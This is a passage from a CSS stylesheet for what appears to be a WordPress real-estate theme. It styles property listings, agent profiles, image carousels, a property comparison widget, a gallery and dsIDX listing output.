.detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .list-container {
  margin-left: -12px;
}

.detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item {
  margin-left: 10px;
}

/* Agent contact details */
.contacts-list {
  list-style: none;
  margin: 0;
  color: #394041;
}

.contacts-list li {
  border-bottom: 1px solid #dedede;
  line-height: 16px;
  padding: 10px 0;
}

.contacts-list li svg {
  margin-right: 5px;
  vertical-align: top;
}

.contacts-list li svg .path,
.contacts-list li svg .circle {
  fill: #394041;
}

.page-carousel .featured-properties-carousel {
  border: 1px solid #dedede;
  background: #fff;
  padding: 16px 0 15px;
  margin-bottom: 80px;
}

.page-carousel .featured-properties-carousel .narrative {
  padding-bottom: 13px;
}

.page-carousel .featured-properties-carousel .carousel {
  margin-bottom: 4px;
}

.page-carousel .featured-properties-carousel .es-carousel-wrapper ul li .price {
  background: none;
  color: #37b3d9;
  font-size: 14px;
}

/*	Password Protected Form on Property Detail Page
--------------------------------------------------------*/
.single-property form.post-password-form {
  padding: 50px;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}

.single-property form.post-password-form input[type=submit] {
  background-color: #ec894d;
  border: none;
  color: #fff;
  padding: 5px 10px;
}

.single-property form.post-password-form input[type=submit]:hover {
  background-color: #e3712c;
}

/*	Similar Properties on Property Detail Page
--------------------------------------------------------*/
.detail .listing-layout {
  border: 1px solid #dedede;
}

.detail #overview .inspiry-shortcode .list-container {
  padding: 0;
}

.detail #overview .inspiry-shortcode .property-item {
  border: 1px solid #dedede;
  padding: 10px 10px 0;
}

.detail #overview .inspiry-shortcode .property-item figure {
  width: 224px;
}

.detail #overview .inspiry-shortcode .property-item .detail {
  width: 394px;
}

.detail #overview .inspiry-shortcode .property-item .price {
  background: #4dc7ec;
  float: none;
  margin: 0 -11px 10px -18px;
  padding: 8px 20px 10px 13px;
}

.detail #overview .inspiry-shortcode .property-item .property-meta {
  border: none;
  border-top: 1px solid #dedede;
  margin: 0 -10px;
}

.detail #overview .inspiry-shortcode.property-grid .property-item {
  border: none;
  padding: 0;
  margin: 0 0 0 30px;
  min-height: 310px;
}

.detail #overview .inspiry-shortcode.property-grid .property-item figure {
  width: auto;
}

.detail .list-container {
  padding: 10px 24px 24px;
}

.detail .list-container h3 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  margin: 0 0 7px 30px;
  text-transform: capitalize;
}

/*  property detail slider variation 2
--------------------------------------------------------*/
#property-slider-two-wrapper {
  padding: 19px 19px 3px;
  background-color: #f5f5f5;
  border-top: 1px solid #dedede;
}

#property-slider-two-wrapper .flexslider {
  border: none;
  margin: auto;
  border-radius: 0;
}

#property-slider-two {
  min-height: 320px;
}

#property-slider-two .flex-direction-nav a {
  display: block;
  text-indent: -999em;
  text-align: left;
  width: 32px;
  height: 32px;
  margin-top: -16px;
  z-index: 150;
  cursor: pointer;
  -webkit-transition: none;
  transition: none;
  text-shadow: none;
  outline: none;
}

#property-slider-two .flex-direction-nav a:focus {
  outline: none;
}

#property-slider-two .flex-direction-nav a::before {
  display: none;
}

#property-slider-two .flex-direction-nav a.flex-prev {
  background: url(../../images/prop-slider-nav-left.png) no-repeat 0px 0px;
  left: 20px;
}

#property-slider-two .flex-direction-nav a.flex-prev:hover {
  background-position: bottom;
}

#property-slider-two .flex-direction-nav a.flex-next {
  background: url(../../images/prop-slider-nav-right.png) no-repeat 0px 0px;
  right: 20px;
}

#property-slider-two .flex-direction-nav a.flex-next:hover {
  background-position: bottom;
}

#property-slider-two .flex-direction-nav .flex-disabled {
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: default;
}

#property-slider-two .flexslider.loading {
  background: transparent url("../../images/slider-loader.gif") no-repeat center center;
}

#property-carousel-two {
  padding: 0 28px;
}

#property-carousel-two .slides li {
  margin: 10px 10px 10px 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

#property-carousel-two .slides li img {
  cursor: pointer;
  opacity: 0.7;
  filter: alpha(opacity=70);
}

#property-carousel-two .slides li:hover img, #property-carousel-two .slides li.flex-active-slide img {
  opacity: 1;
  filter: alpha(opacity=100);
}

#property-carousel-two .flex-direction-nav a {
  opacity: 1;
  background-color: #4dc7ec;
  background-image: url("../../images/arrow-right-white.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 8px 11px;
  height: 40px;
  width: 40px;
  text-indent: -999em;
  text-align: left;
  -webkit-transition: none;
  transition: none;
  text-shadow: none;
  outline: none;
}

#property-carousel-two .flex-direction-nav a:hover {
  background-color: #1fb9e7;
}

#property-carousel-two .flex-direction-nav a:focus {
  outline: none;
}

#property-carousel-two .flex-direction-nav a::before {
  display: none;
}

#property-carousel-two .flex-direction-nav a.flex-prev {
  background-image: url("../../images/arrow-left-white.png");
  left: 0;
}

#property-carousel-two .flex-direction-nav a.flex-next {
  background-image: url("../../images/arrow-right-white.png");
  right: 0;
}

#property-carousel-two .flex-direction-nav .flex-disabled {
  opacity: 1 !important;
  filter: alpha(opacity=100);
  cursor: default;
  z-index: 100;
  pointer-events: none;
}

/*	Property Comments
--------------------------------------------------------*/
.property-comments {
  padding: 25px 20px;
  background: #ffffff;
  border: 1px solid #dedede;
  margin-top: 30px;
}

.property-comments #comments {
  padding-top: 0;
}

.property-comments #respond #commentform {
  padding: 20px 0 0;
}

@media (max-width: 979px) {
  .property-comments {
    margin-bottom: 35px;
  }
}

/* Agents Listing
--------------------------------------------------------*/
.about-agent {
  padding: 16px 20px 0;
  border: 1px solid #dedede;
  margin-bottom: 30px;
}

.about-agent h4 a, .property-item h4 .about-agent a a {
  color: #394041;
}

.about-agent h4 a:hover, .property-item h4 .about-agent a a:hover {
  color: #df5400;
}

.about-agent .agent-pic {
  margin: 0;
  float: none;
  margin-bottom: 15px;
}

.about-agent .contact-types {
  color: #394041;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.about-agent .contacts-list {
  margin: 0 0 20px;
}

.about-agent .contacts-list li {
  border: none;
  display: inline-block;
  margin-right: 20px;
  line-height: 20px;
}

.about-agent .contacts-list li:last-child {
  margin-right: 0;
}

.about-agent .agent-recaptcha {
  min-height: inherit;
}

.about-agent .follow-agent {
  border-top: 1px solid #dedede;
  margin: 40px -20px 0;
  clear: both;
}

.about-agent .real-btn.btn, .about-agent .btn.btn-blue, .about-agent .btn.btn-grey, .about-agent .sidebar .widget .dsidx-widget .btn.submit, .sidebar .widget .dsidx-widget .about-agent .btn.submit {
  float: right;
  padding: 12px 25px;
}

.about-agent .social_networks li a {
  border-color: #dedede;
  height: 44px;
}

.about-agent .social_networks li a i {
  width: auto;
}

.about-agent .social_networks li a i.icon-twitter:before {
  left: 1px;
  position: relative;
  top: 1px;
}

.about-agent .social_networks li a i.icon-google-plus:before {
  left: 2px;
  position: relative;
  top: 1px;
}

.about-agent .social_networks li a i.icon-linkedin:before {
  left: 1px;
  position: relative;
  top: 0px;
}

/* Agent Single
--------------------------------------------------------*/
.about-agent.agent-single figure {
  width: auto;
  margin: 0;
  float: none;
}

.about-agent.agent-single figure img {
  border: 1px solid #dedede;
}

.about-agent.agent-single .detail {
  float: none;
  width: auto;
  margin-bottom: 0;
}

.about-agent.agent-single .detail ul, .about-agent.agent-single .detail ol {
  list-style-position: inside;
}

.agent-single .contacts-list {
  margin: 0 0 20px;
}

.agent-single .contacts-list li {
  border: none;
  display: inline-block;
  margin-right: 20px;
}

.agent-single .contacts-list li:last-child {
  margin-right: 0;
}

.agent-single .follow-agent {
  margin-top: 0;
}

/* Agent Single Form
--------------------------------------------------------*/
#agent-single-form {
  margin-top: 15px;
  margin-bottom: 0;
}

#agent-single-form input[type="text"],
#agent-single-form input[type="email"],
#agent-single-form textarea {
  width: 100%;
  box-sizing: border-box;
}

#agent-single-form input[type="text"].error,
#agent-single-form input[type="email"].error,
#agent-single-form textarea.error {
  border: 1px solid #ff1a3a;
  box-shadow: inset 0 0 1px #ff1a3a;
}

#agent-single-form input[type="text"],
#agent-single-form input[type="email"] {
  height: 34px;
}

#agent-single-form textarea {
  height: 100px;
}

#agent-single-form .inspiry-recaptcha-wrapper {
  margin-bottom: 10px;
}

#agent-single-form .recaptcha_widget {
  width: 100%;
  box-sizing: border-box;
  max-width: none;
}

#agent-single-form #ajax-loader {
  display: none;
}

#agent-single-form #error-container,
#agent-single-form #message-container {
  margin: 10px 0;
  padding: 0;
}

#agent-single-form ul.recaptcha_options {
  margin: 5px;
}

/* Listing Layout
--------------------------------------------------------*/
.listing-layout {
  position: relative;
  background-color: #fff;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}

.listing-layout h4, .listing-layout .property-item h4 a, .property-item h4 .listing-layout a {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  line-height: 26px;
  font-weight: normal;
  margin: 0 0 15px;
}

.listing-layout figure {
  float: left;
  margin: 4px 23px 15px 0;
}

.listing-layout p {
  line-height: 24px;
  font-size: 13px;
}

.listing-layout em {
  margin-right: 13px;
  font-style: normal;
}

.listing-layout .property-item-wrapper {
  width: auto;
  float: none;
  margin: 0 0 30px;
}

.listing-layout .property-item {
  padding-bottom: 0;
}

.listing-layout .property-item .price {
  margin: 0 -11px 10px -18px;
  padding: 8px 20px 10px 13px;
}

.listing-layout .property-item figure {
  margin: 0 0 20px;
}

.listing-layout .property-item img {
  border: none;
}

.listing-layout .property-item .detail {
  width: 414px;
}

.listing-layout .property-item .detail p {
  margin-bottom: 10px;
}

.listing-layout .property-by .title-heading {
  float: left;
  position: static;
}

.span12 .listing-layout .property-item figure {
  width: 244px;
}

.span12 .listing-layout .property-item .detail {
  width: 605px;
}

/* View Type
--------------------------------------------------------*/
.view-type {
  position: absolute;
  right: -1px;
  top: -42px;
  border: 1px solid #dedede;
  background-color: #fff;
}

.view-type a {
  display: block;
  float: left;
  height: 24px;
  width: 24px;
  padding: 8px;
  margin: 0;
  cursor: pointer;
}

.view-type a.grid .boxes, .view-type a.list .boxes {
  fill: #394041;
}

.view-type a.grid.active .boxes, .view-type a.grid:hover .boxes, .view-type a.list.active .boxes, .view-type a.list:hover .boxes {
  fill: #df5400;
}

.view-type a.list {
  border-right: 1px solid #dedede;
}

/* Listing
--------------------------------------------------------*/
.listing-grid-layout .main {
  margin: 52.5px 0 64px;
}

.listing-grid-layout .main.fix-margins {
  margin-top: 0;
}

.listing-grid-layout .title-heading {
  text-transform: capitalize;
  background-color: #394041;
  position: absolute;
  font-size: 21px;
  line-height: 48px;
  min-height: 53px;
  margin: 0;
  padding: 0 30px 0 20px;
  top: -53px;
  left: 0;
  color: #fff;
  left: -1px;
}

.listing-grid-layout .pagination {
  clear: both;
  border-top: 1px solid #dedede;
  margin: 20px 0;
  padding: 20px 0 0;
}

.tax-property-feature .listing-grid-layout .main,
.tax-property-city .listing-grid-layout .main,
.tax-property-type .listing-grid-layout .main,
.tax-property-status .listing-grid-layout .main {
  margin-top: 35px;
}

.list-container {
  padding: 25px 22px;
}

.listing-layout.inspiry-shortcode {
  border: none;
}

.inspiry-shortcode .list-container {
  padding: 0 5px;
}

.page-carousel .brands-carousel {
  border: 1px solid #dedede;
  margin-bottom: 60px;
}

/* Property Grid Layout
--------------------------------------------------------*/
.property-grid .list-container {
  margin-left: -30px;
}

.property-grid .list-container .alert-wrapper {
  margin: 10px 0 10px 50px;
}

.property-grid .property-item {
  margin: 0 0 30px 30px;
  padding: 0;
  float: left;
  border: 0;
  width: 196px;
  min-height: 330px;
  height: auto !important;
  height: 330px;
  background: transparent;
}

.property-grid .property-item figure {
  margin: 0 0 18px;
  width: auto;
  float: none;
}

.property-grid .property-item h4, .property-grid .property-item h4 a, .property-grid .property-item h4 a {
  font-size: 14px;
}

.property-grid .property-item h4, .property-grid .property-item h4 a {
  margin-bottom: 4px;
}

.property-grid .property-item p {
  line-height: 23px;
  margin-bottom: 10px;
}

.property-grid .property-item p .more-details {
  margin-bottom: 0;
}

.property-grid .property-item span {
  color: #4dc7ec;
  font-weight: bold;
}

.property-grid .property-item .more-details .fa-caret-right {
  margin-left: 5px;
  vertical-align: middle;
}

.property-grid.inspiry-shortcode .list-container {
  padding: 0;
}

.property-grid.inspiry-shortcode .property-item {
  margin-bottom: 20px;
}

.span12 .property-grid.inspiry-shortcode .list-container {
  padding-left: 10px;
}

.span12 .property-grid.inspiry-shortcode figure {
  width: auto;
}

/* Property Compare
--------------------------------------------------------*/
#add-to-compare-form {
  margin: 0 auto;
}

.compare_output {
  display: none;
}

.compare_output.show {
  display: block;
}

.list-container .property-item .property-meta .compare_target {
  display: inline-block;
  width: initial;
  padding: 0;
  margin: 0;
  float: none;
  border: none;
}

.list-container .property-item .property-meta .compare_target.dim {
  color: #828f91;
}

.list-container .property-item .property-meta .add-to-compare-span {
  float: right;
  border-left: 1px solid #dedede;
  padding: 10px 12px 10px 31px;
}

.list-container .property-item .property-meta .add-to-compare-span .fa {
  margin-right: 5px;
  float: none;
}

.property-grid .list-container .property-item .add-to-compare-span {
  display: block;
  float: none;
  margin: 0 auto;
  margin-top: 10px;
}

.property-grid .list-container .property-item .add-to-compare-span .fa {
  margin-right: 5px;
  float: none;
}

.property-grid .list-container .property-item .add-to-compare-span .compare_target {
  display: inline-block;
  padding: 0;
  margin: 0;
  float: none;
  border: none;
  font-weight: 400;
}

.property-grid .list-container .property-item .add-to-compare-span .compare_target.dim {
  color: #828f91;
}

.property-grid .list-container .property-item .add-to-compare-span .add-to-compare {
  color: #394041;
  font-weight: 400;
}

.property-grid .list-container .property-item .add-to-compare-span .add-to-compare:hover {
  color: #df5400;
}

.compare-properties {
  display: none;
  padding: 15px 25px;
  background: #f5f5f5;
  margin: 0 -22px 15px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-color: #dedede;
}

.compare-properties .compare-carousel {
  margin: 0 auto 15px auto;
}

.compare-properties .compare-carousel .owl-item {
  display: inline-block;
}

.compare-properties .compare-carousel .compare-carousel-slide {
  width: 150px;
  margin-right: 15px;
  float: left;
  position: relative;
}

.compare-properties .compare-carousel .compare-carousel-slide:nth-last-child(1) {
  margin-right: 0;
}

.compare-properties .compare-carousel .compare-slide-img {
  display: inline-block;
  vertical-align: top;
}

.compare-properties .compare-carousel .compare-remove {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: top;
  position: absolute;
  top: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.3);
  cursor: pointer;
  text-align: center;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}

.compare-properties .compare-carousel .compare-remove:hover {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}

.compare-properties .compare-carousel .compare-remove i {
  color: #fff;
  line-height: 1;
  width: 15px;
  height: 15px;
  text-align: center;
}

.compare-properties .compare-nav {
  display: inline-block;
  float: right;
}

.compare-properties .compare-nav .compare-nav-pre {
  background: url(../../images/carousel-nav-left.png) #dedede no-repeat center 15px;
}

.compare-properties .compare-nav .compare-nav-next {
  background: url(../../images/carousel-nav-right.png) #dedede no-repeat center 15px;
}

.compare-properties .compare-nav .compare-nav-pre,
.compare-properties .compare-nav .compare-nav-next {
  width: 25px;
  height: 37px;
  display: inline-block;
  cursor: pointer;
  text-indent: -999em;
}

.compare-properties .compare-nav .compare-nav-pre:hover,
.compare-properties .compare-nav .compare-nav-next:hover {
  background-color: #394041;
  background-position: center -14px;
}

.property-grid .compare-properties {
  margin: 0 -22px 15px 8px;
}

.page-template-template-search .compare-properties {
  background: none;
  border-top: none;
  border-bottom: none;
  padding: 20px 25px 0;
  margin-bottom: 0;
}

.page-template-template-search .compare-properties h4, .page-template-template-search .compare-properties .property-item h4 a, .property-item h4 .page-template-template-search .compare-properties a {
  text-align: left;
  margin-bottom: 25px;
}

.page-template-template-search .compare-properties .compare-carousel {
  margin: 0 auto 25px auto;
}

.page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
  width: 204px;
  margin-right: 25px;
}

.page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide:nth-last-child(1) {
  margin-right: 0;
}

.page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide .compare-slide-img {
  display: block;
}

.page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide img {
  width: 100%;
}

.page-template-template-search .compare-properties .compare-submit {
  float: left;
}

.page-template-template-search-right-sidebar .compare-properties {
  margin: 25px -22px 0;
}

.page-template-template-search-sidebar .compare-properties {
  margin: 25px -22px 0;
}

.property-item .compare-meta {
  overflow: visible;
}

.property-item .compare-meta span {
  border-right: none;
  margin-right: 0;
}

.property-item .compare-meta .add-to-compare-search {
  margin-left: 0;
  padding: 10px 17px;
  padding: 10px 24px 10px 15px;
  float: right;
  margin-right: -20px;
}

.property-item .compare-meta .add-to-compare-search .add-to-compare:hover .compare-label {
  color: #df5400;
}

.property-item .compare-meta .add-to-compare-search svg {
  margin-right: 0;
  margin-top: 2px;
}

.property-item .compare-meta .add-to-compare-search .compare-label {
  display: none;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip {
  cursor: pointer;
  position: relative;
  padding: 0;
  margin: 0;
  outline: 0;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip svg {
  height: 18px;
  width: 18px;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip::before {
  position: absolute;
  top: -34px;
  left: -96px;
  background-color: #c1c0c1;
  border-radius: 2px;
  color: #fff;
  content: attr(aria-label);
  padding: 6px 5px;
  text-transform: none;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 110px;
  line-height: 1;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip::after {
  position: absolute;
  top: -11px;
  left: 3px;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 7px solid #c1c0c1;
  content: " ";
  font-size: 0;
  line-height: 0;
  margin-left: -5px;
  width: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip::after {
  color: #fff;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 11px;
  opacity: 0;
  pointer-events: none;
  text-align: center;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip:focus::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip:focus::after, .property-item .compare-meta .add-to-compare-search .compare-tooltip:hover::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip:hover::after {
  outline: 0;
  opacity: 1;
  -webkit-transition: all 0.75s ease;
  transition: all 0.75s ease;
}

/* .property-items-container {
  .property-item {
    .property-meta {
      div.add-to-compare-span {
        margin-left: 0;
        float: right;
        margin-right: -20px;
        border-left: 1px solid #e1e1e1;
        padding: 8px 12px;
        line-height: 1;
      }
    }
  }
} */
/* clear */
.clear:before,
.clear:after {
  content: ' ';
  display: table;
}

.clear:after {
  clear: both;
}

.clear {
  *zoom: 1;
}

/* Gallery Template
--------------------------------------------------------*/
#filter-by {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  margin: 30px 0 0;
  text-align: center;
}

#filter-by a {
  display: inline-block;
  color: #586162;
  font-size: 13px;
  margin: 0 0 3px;
  padding: 7px 17px 8px;
  border: 1px solid #dedede;
  background-color: #eaeaea;
  cursor: pointer;
}

#filter-by a:focus, #filter-by a.active, #filter-by a:hover {
  outline: 0;
  color: #fff;
  border-color: #ec894d;
  background-color: #ec894d;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

#gallery-container {
  padding: 30px;
}

.gallery-item {
  float: left;
  margin-bottom: 18px;
  overflow: hidden;
}

.gallery-item figure {
  margin: 0 0 18px;
  position: relative;
  float: none;
}

.gallery-item img {
  margin-bottom: 0;
  border: none;
}

.gallery-item .media_container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 200;
  background: rgba(84, 200, 236, 0.9);
  background: #54c8ec \9;
  display: none;
}

.gallery-item .media_container a {
  opacity: 1.0;
  z-index: 250;
  display: block;
  position: absolute;
  top: 50%;
  width: 32px;
  height: 32px;
  background-color: #ffffff;
}

.gallery-item .media_container a:hover {
  background-color: #f5f5f5;
  -webkit-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}

.gallery-item .media_container a.link {
  right: 0;
  background-image: url(../../images/icon-link.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.gallery-item .media_container a.zoom {
  left: 0;
  background-image: url(../../images/icon-zoom.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.gallery-item .item-title {
  margin-bottom: 18px;
  font-size: 14px;
  font-weight: normal;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.gallery-item .item-title a {
  color: #394041;
}

.gallery-item .item-title a:hover {
  color: #ec894d;
}

.gallery-2-columns,
.gallery-3-columns,
.gallery-4-columns {
  margin-left: -30px;
}

.gallery-2-columns .gallery-item,
.gallery-3-columns .gallery-item,
.gallery-4-columns .gallery-item {
  margin-left: 30px;
}

.gallery-2-columns .gallery-item {
  width: 424px;
}

.gallery-3-columns .gallery-item {
  width: 272px;
}

.gallery-4-columns .gallery-item {
  width: 197px;
}

/* Isotope Styles
--------------------------------------------------------*/
table {
  border-width: 1px;
  border-spacing: 1px;
  border-style: solid;
  border-color: #cecece;
  border-collapse: collapse;
  background-color: transparent;
}

table th {
  border-width: 1px;
  padding: 5px;
  border-style: solid;
  border-color: #cecece;
  background-color: white;
}

table td {
  border-width: 1px;
  padding: 5px;
  border-style: solid;
  border-color: #cecece;
  background-color: white;
}

/* Isotope Styles
--------------------------------------------------------*/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/*	dsIDX Styles
--------------------------------------------------------*/
#dsidx.dsidx-results a {
  text-decoration: none;
}

#dsidx.dsidx-results a:hover {
  text-decoration: none;
}

#dsidx.dsidx-results .dsidx-paging-control {
  float: left;
  text-align: left;
  font-size: 12px;
}

#dsidx.dsidx-results .dsidx-sorting-control {
  font-size: 12px;
  text-align: left;
}

#dsidx.dsidx-results .dsidx-sorting-control form select {
  border-radius: 0;
  border-color: #dedede;
  margin-bottom: 2px;
  margin-left: 5px;
}

#dsidx.dsidx-results #dsidx-map-control {
  clear: both;
  margin-top: 10px;
}

#dsidx.dsidx-results #dsidx-map {
  border: none;
}

#dsidx-disclaimer {
  clear: both;
  font-size: 12px;
  line-height: 20px;
  margin-top: 10px;
}

/* dsIDXpress Listing Styles
--------------------------------------------------------*/
#dsidx-listings {
  margin: 0;
}

#dsidx-listings li {
  display: none;
}

#dsidx-listings li.dsidx-listing {
  display: block;
  margin: 0 0 30px;
  border: 1px solid #dedede;
  padding: 20px;
  width: auto;
}

#dsidx-listings .dsidx-media .dsidx-photo {
  border: none;
}

#dsidx-listings .dsidx-primary-data {
  background-color: #4dc7ec;
  color: #fff;
  padding-top: 8px;
  padding-bottom: 8px;
  width: 62%;
}

#dsidx-listings .dsidx-address {
  display: inline;
  margin-left: 10px;
}

#dsidx-listings .dsidx-address a {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-size: 18px;
  font-weight: normal;
  color: #fff;
}

#dsidx-listings .dsidx-address a:hover {
  color: #fff;
}

#dsidx-listings .dsidx-price {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #fff;
  font-size: 18px;
  font-weight: normal;
  padding-left: 6px;
  display: inline;
  float: left;
}

#dsidx-listings .dsidx-secondary-data {
  width: auto;
}

#dsidx-listings .dsidx-secondary-data div {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 6px;
  padding-left: 20px;
  float: left;
  margin: 5px 3px;
  width: 40%;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 23px;
}

.dsidx-results li.dsidx-prop-summary {
  padding: 15px 0 15px 15px;
  margin-bottom: 30px;
  border: 1px solid #dedede;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title {
  background-color: #4dc7ec;
  color: #fff;
  padding: 8px 10px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: capitalize;
  margin: 0;
  font-size: 18px;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title b {
  font-weight: normal;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title a {
  color: #fff;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title a:hover {
  text-decoration: underline;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-features div {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 6px;
  padding-left: 20px;
  float: left;
  margin: 5px 3px;
  width: 19%;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 23px;
}

/* dsIDXpress Details Page Styles
--------------------------------------------------------*/
#dsidx.dsidx-details #dsidx-actions {
  margin: 0 0 15px;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-weight: normal;
}

#dsidx.dsidx-details #dsidx-description {
  background: #fff;
  border: 1px solid #dedede;
  padding: 15px;
  color: #8b9293;
  font-size: 13px;
  line-height: 23px;
}

#dsidx.dsidx-details #dsidx-secondary-data,
#dsidx.dsidx-details .dsidx-supplemental-data {
  border: none;
}

#dsidx.dsidx-details #dsidx-secondary-data th,
#dsidx.dsidx-details #dsidx-secondary-data td,
#dsidx.dsidx-details .dsidx-supplemental-data th,
#dsidx.dsidx-details .dsidx-supplemental-data td {
  background: #fbfbfb;
  color: #636464;
  font-size: 13px;
  line-height: 23px;
  border: 1px solid #dedede;
}

#dsidx.dsidx-details #dsidx-secondary-data tr:hover th, #dsidx.dsidx-details #dsidx-secondary-data tr:hover td,
#dsidx.dsidx-details .dsidx-supplemental-data tr:hover th,
#dsidx.dsidx-details .dsidx-supplemental-data tr:hover td {
  background: #f1f1f1;
}

#dsidx.dsidx-details h3 {
  margin-top: 20px;
}

#dsidx.dsidx-details #dsidx-map {
  border: none;
}

#dsidx.dsidx-details #dsidx-contact-form {
  background: #fbfbfb;
  border: 1px solid #dedede;
  padding: 15px;
}

#dsidx.dsidx-details .dsidx-contact-form table {
  border: none;
}

#dsidx.dsidx-details .dsidx-contact-form table th,
#dsidx.dsidx-details .dsidx-contact-form table td {
  background: transparent;
  color: #636464;
  font-size: 13px;
  line-height: 23px;
  border: none;
}

#dsidx.dsidx-details .dsidx-contact-form table td.column-one {
  width: 25%;
}

#dsidx.dsidx-details .dsidx-contact-form table tr {
  background: transparent;
}

#dsidx.dsidx-details .dsidx-contact-form table tr:hover th, #dsidx.dsidx-details .dsidx-contact-form table tr:hover td {
  background: transparent;
}

#dsidx.dsidx-details .dsidx-contact-form table input.dsidx-text {
  width: 90%;
  padding: 5px 10px;
}

#dsidx.dsidx-details .dsidx-contact-form table label {
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  margin-top: 5px;
}

#dsidx.dsidx-details .dsidx-contact-form table input[type=button] {
  padding: 10px 18px;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-size: 14px;
  height: auto;
  line-height: 18px;
}

#dsidx.dsidx-details .dsidx-contact-form table textarea.dsidx-contact-form-comments {
  padding: 5px 10px;
  width: 93%;
}

#dsidx.dsidx-details .dsidx-contact-form table select {
  border-radius: 0;
}

#dsidx-header {
  background: #fbfbfb;
  border: 1px solid #dedede;
  padding: 15px;
  margin-bottom: 20px;
}

#dsidx-header table {
  border: none;
}

#dsidx-header table td {
  border: none;
  background: transparent;
}

#dsidx-header table#dsidx-primary-data th {
  border: none;
  background: transparent;
  color: #636464;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-weight: normal;
}

#dsidx-header table#dsidx-primary-data td {
  border: none;
  color: #636464;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-weight: normal;
}

#dsidx-header .dsidx-secondary-row {
  background: transparent;
}

.sidebar .widget.dsidx-widget-listings h3.title {
  margin-bottom: 0;
}

.sidebar .widget .dsidx-map {
  height: auto;
  padding: 5px 18px 49px 22px;
}

.sidebar .widget .dsidx-map .dsidx-details {
  height: auto;
  margin-bottom: 5px;
}

.sidebar .widget .dsidx-slideshow {
  height: auto;
}

.sidebar .widget .dsidx-slideshow ul {
  height: 106px;
  margin: 5px 0;
}

.sidebar .widget .dsidx-slideshow .featured-listing {
  height: auto;
}

.sidebar .widget .dsidx-slideshow .featured-listing h4, .sidebar .widget .dsidx-slideshow .featured-listing .property-item h4 a, .property-item h4 .sidebar .widget .dsidx-slideshow .featured-listing a {
  background-color: #4dc7ec;
  color: #fff;
  padding: 5px 5px 6px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: capitalize;
  margin: 0;
  font-size: 14px;
}

.sidebar .widget .dsidx-slideshow .featured-listing h4 a, .property-item h4 .sidebar .widget .dsidx-slideshow .featured-listing a a {
  color: #fff;
}

.sidebar .widget .dsidx-slideshow .featured-listing h4 a:hover, .property-item h4 .sidebar .widget .dsidx-slideshow .featured-listing a a:hover {
  text-decoration: underline;
}

.sidebar .widget .dsidx-slideshow .featured-listing img {
  margin: 0 5px 0 0;
  border: none;
}

.sidebar .widget .dsidx-expanded {
  background: white;
  padding: 15px;
}

.sidebar .widget .dsidx-expanded .featured-listing {
  height: auto;
  margin: 0 0 15px;
  border-top: none;
}

.sidebar .widget .dsidx-expanded .featured-listing h4, .sidebar .widget .dsidx-expanded .featured-listing .property-item h4 a, .property-item h4 .sidebar .widget .dsidx-expanded .featured-listing a {
  background-color: #4dc7ec;
  color: #fff;
  padding: 5px 5px 6px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: capitalize;
  margin: 0;
